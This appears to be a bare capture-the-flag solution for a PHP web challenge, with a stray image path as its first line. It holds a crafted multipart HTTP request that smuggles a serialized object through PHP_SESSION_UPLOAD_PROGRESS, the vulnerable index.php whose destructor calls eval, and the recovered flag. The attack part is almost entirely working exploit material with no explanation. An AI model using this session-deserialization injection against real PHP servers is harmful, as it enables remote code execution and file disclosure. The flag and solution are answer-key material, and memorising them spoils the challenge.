 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------35474042514917884432085080107
Content-Length: 469
Connection: close
Cookie: PHPSESSID=e2j7o9pi634op4mpcf07726n11
Upgrade-Insecure-Requests: 1
-----------------------------35474042514917884432085080107
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:73:"show_source('/opt/lampp/htdocs/Here_1
s_7he_fl4g_buT_You_Cannot_see.php');";}
-----------------------------35474042514917884432085080107
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
asdfsdf
-----------------------------35474042514917884432085080107--
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
    public $mdzz;
    function __construct()
    {
        $this->mdzz = 'phpinfo();';
    }
    function __destruct()
    {
        eval($this->mdzz);
    }
}
if(isset($_GET['phpinfo']))
{
    $m = new OowoO();
}
else
{
    highlight_string(file_get_contents('index.php'));
}
?>
<?php
    $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>